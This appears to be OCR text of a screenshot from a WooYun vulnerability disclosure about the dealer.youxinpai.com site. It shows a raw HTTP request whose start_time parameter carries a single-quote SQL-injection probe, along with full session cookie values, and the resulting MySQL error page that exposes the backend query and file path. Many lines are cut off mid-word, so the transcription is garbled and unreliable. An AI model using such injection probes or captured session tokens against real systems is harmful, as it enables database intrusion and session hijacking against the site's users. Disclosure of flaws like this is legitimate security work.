 GET
/ck_testercount/view?start_time=2015-11-01'&end_time=2015-11-17&status=-1&submit=%E6
%9F%A5%E8%AF%A2 HTTP/1.1
Host: dealer.youxinpai.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Referer: http://dealer.youxinpai.com/ck_testercount/view
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ko;q=0.2,ja;q=0.2
Cookie: PHPSESSID=63p1p1uhc2rkkivp48modh1gg1;
ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22f046202f54e352aa2b3917
f6d09b2467%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22106.39.118.252%22%3Bs%3A10%3
A%22user_agent%22%3Bs%3A120%3A%22Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_11_
1%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F46.0.2490.86+Safari%2F5
37.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1447739375%3Bs%3A9%3A%22user_data%22%3
Bs%3A0%3A%22%22%3Bs%3A7%3A%22captcha%22%3Bs%3A5%3A%22typal%22%3B%7D7643d8ccb23689c39
71b7e13000f3c54; 8086_page=stat_ck%2C%2Fck_testercount%2Fview
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an error in your SQL s
check the manual that corresponds to your MySQL server version for the righ
to use near '&& ck_car_task.createtime<=1447775999  && ck_car_task.tester_i
ORDER B' at line 11</p><p>SELECT
ck_car_task.task_id,
ck_car_task.dealer_id,
ck_car_task.createtime,
ck_car_task.tester_id,
ck_car_task.status,
ck_car.car_id,
ck_car.series_id,
ck_car.trim_id,
ck_car.brand_id
FROM ck_car_task LEFT JOIN ck_car ON
(ck_car.car_id=ck_car_task.car_id) WHERE  1  && ck_car_task.createtime>=  &
ck_car_task.createtime<=1447775999  && ck_car_task.tester_id='8086'   ORDER
ck_car_task.createtime DESC</p><p>Filename: models/ck_count_model.php</p><p
Number: 63</p>  </div>
www.wooyun.org